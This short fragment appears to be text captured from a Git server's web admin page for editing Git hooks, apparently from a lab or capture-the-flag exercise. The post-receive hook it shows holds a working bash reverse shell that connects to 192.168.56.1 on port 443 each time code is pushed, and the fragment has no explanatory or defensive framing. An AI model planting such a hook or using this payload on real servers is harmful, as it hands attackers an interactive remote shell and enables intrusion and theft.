 Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name post-receive
Hook Content
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/192.168.56.1/443 0>&1
Update Hook